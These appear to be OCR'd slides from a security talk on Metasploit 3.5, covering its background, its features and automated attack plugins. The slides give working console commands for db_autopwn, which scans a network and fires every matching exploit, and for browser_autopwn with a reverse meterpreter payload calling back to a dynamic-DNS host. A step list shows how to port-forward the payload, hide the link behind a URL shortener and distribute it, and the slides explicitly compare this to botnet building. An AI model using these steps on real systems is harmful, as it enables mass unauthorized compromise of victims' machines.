What this talk will cover

Quick Background Latest Metasploit 3.5 features Automated Attacking even a cave man could do it. Compromising in Mass (Random) Bypassing A/V (Generating a Trojan) The Undetectable Attack Compromising in Mass (Targeted) Defense methods open debateMSF (Metasploit Framework) Created by Texas native HD Moore originally as a perl based hacking game in 2003 it's now the most popular open source security framework.

Commercial alternatives are: Canvas, Core Impact and Rapid7 which recently purchased and commercially forked Metasploit.

The BSD License open source project will still remain supported and developed.## Metasploit 3.5 released

613 exploits available, 306 auxiliary modules, 215 payloads Java based GUI using xml-rpc API New automation, scripting capabilities Java based Meterpreter New Railgun feature Ipv6 over ipv4 payload connect (toredo)

Meterpreter rev\_https tcp connect payload (new to 3.4) Support for DNS in LHOSTS (new to 3.4) Post exploitation plugins (priv escalation, hashdump), brute forcing from meterper (new to 3.4)

Msfencode packing to binaries (new to 3.4)#### Automated attack 1: db\_autopwn

DB AUTOPWN, uses nmap to scan a range of IP's save to a database and then try all matching exploits based on OS and port/service.

msf > db\_connect test.db **[\*]** Successfully connected to the database **[\*]** File: test.db msf  $>$  db nmap -sV -O 192.168.1.0/24  $msf > db$  autopwn -t -e

Attacks all hosts with potentially vulnerable open ports (thats it!)

But this is sooooo 2006...#### Automated attack 2: browser\_autopwn

BROWSER AUTOPWN is the defacto automated attack plugin, javascript browser and plugin version detections helps accuracy, one link to rule them all muahahha.

msf > use server/browser\_autopwn msf auxiliary(browser\_autopwn) > gset LHOST clickmeplz.dyndns.org msf > set payload windows/meterpreter/reverse\_tcp  $Msf$  > exploit **[\*]** Using URL: http://0.0.0.0:8080/t5LZFM5y0Z **[\*]** Local IP: http://192.168.1.70:8080/t5LZFM5y0Z **[\*]** Server started.

Now to distribute the link... http://192.168.1.70:8080/t5LZFM5y0Z## Compromising in Mass (Random)

1: Have public access to your metasploit reverse payload via dynamic dns service such as free dyndns.org and use the new LHOST /w DNS support feature.

2. Port forward your payload back clickm3plz.dyndns.org:443  $\rightarrow$ 192.168.1.100:4444

3. URL shorten your browser\_pwn link for obsfucation: <http://clickm3plz.dyndns.org/t5LZFM5y0Z> → <http://tinyurl.com/23mjb2q>

4. Distribute

This is essentially how bad guys are building botnets right now.# What ways could \*you\* think of to distribute the link?